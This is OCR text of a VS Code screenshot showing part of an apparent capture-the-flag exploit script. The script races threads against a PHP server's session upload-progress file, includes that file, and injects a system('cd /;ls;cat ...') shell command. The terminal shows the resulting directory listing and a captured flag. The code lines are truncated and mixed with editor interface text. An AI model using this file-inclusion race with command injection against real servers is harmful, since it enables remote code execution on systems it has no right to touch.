 文件(F) 编辑(E) 选择(S) 查看(V) ··· PYTHON (工作区)
资源管理器 ···
打开的编辑器
PYTHON (工作区)
PYTHON
.vscode
cryptography
CTF
penetration
Reptiles
Script
test
ma.txt
t.txt
test.py
hex.txt
PYTHON.code-workspace
README.md
result.txt
udf.txt
大纲
sessid
target
file
f
write
session
read
session
时间线
MYSQL
PYTHON.code-workspace test.py
PYTHON > test > test.py > ...
19
20 def read(session):
21 while True:
22 resp = session.post(
23 f"{target}?mode=foo&file=/tmp/sess_{sessid}&cmd=system('cd /;ls;cat nssctfasdasd
24 if file in resp.text:
25 print(resp.text)
26 event.clear()
27 else:
28 print("[+]retry")
29 # print(resp.text)
30
31
32 if __name__ == "__main__":
33 event = threading.Event()
34 with requests.session() as session:
35 for i in xrange(1, 30): # 每次调用返回其中的一个值，内存空间使用极少，因而性能非常好
36 threading.Thread(target=write, args=(session,)).start()
37 # target：在run方法中调用的可调用对象，即需要开启线程的可调用对象，比如函数或方法；args：
问题 输出 调试控制台 终端 端口 Python Debug Console
start-mysqld.sh
sys
tmp
usr
var
NSSCTF{fbcbd970-ca1d-47cc-95fc-3d2c32a4e3ee}
|a:5:{s:10:"start_time";i:1708007812;s:14:"content_length";i:282;s:15:"bytes_processed";i:282;s:4:"done";b:0;s:5:"
files";a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";s:4:"name";s:11:"ph0ebus.txt";s:8:"tmp_name";N;s:5:"error";i:0;s
:4:"done";b:0;s:10:"start_time";i:1708007812;s:15:"bytes_processed";i:0;}}}
[+]retry
[+]retry
[+]retry
[+]retry
Exception in thread Thread-47:
1
1
0 0 0 Python: 当前文件 (PYTHON) Git Graph test test 行 41，列 1 (已选择1281) 空格: 4 UTF-8 CRLF {} Python 3.8.0 64-bit